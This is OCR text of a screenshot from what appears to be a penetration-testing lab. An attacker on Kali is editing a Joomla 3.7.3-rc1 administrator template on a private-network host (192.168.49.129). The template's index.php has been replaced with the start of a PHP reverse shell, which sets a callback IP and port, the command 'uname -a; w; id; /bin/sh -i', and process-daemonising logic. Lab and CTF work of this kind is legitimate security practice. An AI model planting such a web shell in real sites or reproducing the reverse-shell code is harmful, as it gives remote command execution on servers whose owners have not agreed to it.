 Templates: Customise (...
muju@kali: ~/lab/vuln_h...
11:38 AM
EN
Templates: Customise (Protostar) - Joker - Administration - Mozilla Firefox
Google
Templates: Customise (P
192.168.49.129/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
System Users Menus Content Components Extensions Help
Joker
Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.49.128';  // CHANGE THIS
5 $port = 9001;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
30     }
31
32     // Make the current process a session leader
33     // Will only succeed if we forked
34     if (posix_setsid() == -1) {
35         printit("Error: Can't setsid()");
36         exit(1);
37     }
38
39     $daemon = 1;
40 } else {
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.3-rc1 — © 2020 Joker